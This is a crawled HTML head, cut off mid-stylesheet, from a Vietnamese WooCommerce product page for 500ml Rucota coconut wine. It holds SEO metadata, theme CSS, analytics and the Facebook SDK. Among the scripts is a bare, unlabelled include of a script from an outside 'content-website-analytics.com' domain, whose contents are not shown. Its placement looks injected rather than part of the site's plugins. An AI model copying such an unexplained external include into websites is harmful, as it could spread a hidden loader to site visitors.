

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/
body_size: 21265
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ruougaorucota.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rượu dừa 500ml - Rượu Dừa Rucota - Đào Công Thành</title>
	<meta name="description" content="Rượu dừa 500ml Rucota✓ Rượu dừa ngon,rượu gạo, rượu mơ, rượu táo mèo, rượu nếp cái hoa vàng hạ thổ, rượu ba kích....✓Hotline 096.7706.389" />
	<link rel="canonical" href="https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rượu dừa 500ml" />
	<meta property="og:description" content="Rượu dừa 500ml Rucota✓ Rượu dừa ngon,rượu gạo, rượu mơ, rượu táo mèo, rượu nếp cái hoa vàng hạ thổ, rượu ba kích....✓Hotline 096.7706.389" />
	<meta property="og:url" content="https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/" />
	<meta property="og:site_name" content="Rượu Dừa Rucota - Đào Công Thành" />
	<meta property="article:publisher" content="https://www.facebook.com/Ruougaorucota.daocongthanh" />
	<meta property="article:modified_time" content="2025-01-16T07:04:03+00:00" />
	<meta property="og:image" content="https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="851" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/","url":"https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/","name":"Rượu dừa 500ml - Rượu Dừa Rucota - Đào Công Thành","isPartOf":{"@id":"https://ruougaorucota.com/#website"},"primaryImageOfPage":{"@id":"https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/#primaryimage"},"image":{"@id":"https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/#primaryimage"},"thumbnailUrl":"https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg","datePublished":"2021-02-02T09:01:22+00:00","dateModified":"2025-01-16T07:04:03+00:00","description":"Rượu dừa 500ml Rucota✓ Rượu dừa ngon,rượu gạo, rượu mơ, rượu táo mèo, rượu nếp cái hoa vàng hạ thổ, rượu ba kích....✓Hotline 096.7706.389","breadcrumb":{"@id":"https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/#primaryimage","url":"https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg","contentUrl":"https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg","width":992,"height":851,"caption":"Rượu dừa Rucota Đào Công Thành"},{"@type":"BreadcrumbList","@id":"https://ruougaorucota.com/san-pham/ruou-dua-dao-cong-thanh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://ruougaorucota.com/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://ruougaorucota.com/san-pham/"},{"@type":"ListItem","position":3,"name":"Rượu dừa 500ml"}]},{"@type":"WebSite","@id":"https://ruougaorucota.com/#website","url":"https://ruougaorucota.com/","name":"Rượu Dừa Rucota - Đào Công Thành","description":"Rucota - Rượu ngon của người Việt","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ruougaorucota.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Rượu Dừa Rucota - Đào Công Thành &raquo;" href="https://ruougaorucota.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rượu Dừa Rucota - Đào Công Thành &raquo; Dòng bình luận" href="https://ruougaorucota.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ruougaorucota.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruougaorucota.com%2Fsan-pham%2Fruou-dua-dao-cong-thanh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ruougaorucota.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruougaorucota.com%2Fsan-pham%2Fruou-dua-dao-cong-thanh%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ruougaorucota.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lockcop-css' href='https://ruougaorucota.com/wp-content/plugins/foxtool/link/lockcop.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/fl-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/flatsome.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='all-font-awesome-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://ruougaorucota.com/wp-content/themes/flatsome-child/assets/themify/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/smooth-scroll.min.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/lockcop.js" id="lockcop-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/foxtool/link/index.js" id="index-ft-js"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://ruougaorucota.com/gio-hang/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ruougaorucota.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ruougaorucota.com/wp-json/wp/v2/product/1163" /><script async src="https://content-website-analytics.com/script.js"></script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ruougaorucota.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ruougaorucota.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0&appId=704147309634018&autoLogAppEvents=1" nonce="onFboaSe"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution="setup_tool"
        page_id="104557668286569">
      </div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" sizes="32x32" />
<link rel="icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" />
<meta name="msapplication-TileImage" content="https://ruougaorucota.com/wp-content/uploads/2025/07/ruougaorucota-com-cmG7uLWz3E.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #907208;}html{background-color:#ffffff!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:124px;}#logo img{padding:4px 0;}#logo a{max-width:130pxpx;}.header-bottom{min-height: 10px}.header-top{min-height: 36px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#785f07!important;}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #907208;}/* Color !important */[data-text-color="primary"]{color: #907208!important;}/* Background Color */[data-text-bg="primary"]{background-color: #907208;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #907208;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #907208}.nav-tabs > li.active > a{border-top-color: #907208}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #907208 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #907208 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #907208;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#cca10c; }[data-text-bg="secondary"]{background-color: #cca10c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #cca10c}/* Color !important */[data-text-color="secondary"]{color: #cca10c!important;}/* Border */.secondary.is-outline:hover{border-color:#cca10c}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #362b03}.success-color, .success.is-link, .success.is-outline{color: #362b03;}.success-border{border-color: #362b03!important;}/* Color !important */[data-text-color="success"]{color: #362b03!important;}/* Background Color */[data-text-bg="success"]{background-color: #362b03;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #cfa40c}.alert.is-link, .alert.is-outline, .color-alert{color: #cfa40c;}/* Color !important */[data-text-color="alert"]{color: #cfa40c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #cfa40c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #1c1602}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #8d6f08;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #8d6f08;}a:hover{color: #d1a50c;}.tagcloud a:hover{border-color: #d1a50c;background-color: #d1a50c;}.widget a{color: #d1a50c;}.widget a:hover{color: #569d35;}.widget .tagcloud a:hover{border-color: #569d35; background-color: #569d35;}.is-divider{background-color: #8d6f08;}.shop-page-title.featured-title .title-overlay{background-color: rgba(33,33,33,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #d1a50c!important }.badge-inner.on-sale{background-color: #d1a50c}.badge-inner.new-bubble{background-color: #d1a50c}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #eeee22}.shop-page-title.featured-title .title-bg{ background-image: url(https://ruougaorucota.com/wp-content/uploads/2021/02/ruou-dua-dao-cong-thanh.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #f3ba39!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #f3ba39!important;}.header-main .header-button > .button:not(.is-outline){background-color: #f3ba39!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #569d35!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #569d35!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #569d35!important;}.absolute-footer, html{background-color: #181301}button[name='update_cart'] { display: none; }/* Custom CSS */.cam-ket{margin-bottom:20px; margin-top: 25px;background: white;padding: 10px;border-radius: 5px;border: 1px solid var(--primary-color);font-size: 15px;}.cam-ket .tieu-de{ background: var(--primary-color);padding: 2px 20px;margin-top: -24px;font-size: 15px;font-weight: 500;color: #ffffff;display: block;max-width: 207px;border-radius:99px;}.cam-ket p{margin-top:5px; margin-bottom:5px;}.cam-ket ul li{margin-bottom: 0;}.cam-ket ul{margin-bottom:4px}.nav>li>a>i+span {margin-left: 5px;text-transform: lowercase;}.single.single-product .product-info .product-page-price span, .single.single-product .product-info .mh-info-product span{color: #ff4e00 !important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-56809855-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56809855-1');
</script>
	
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ruougaorucota.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 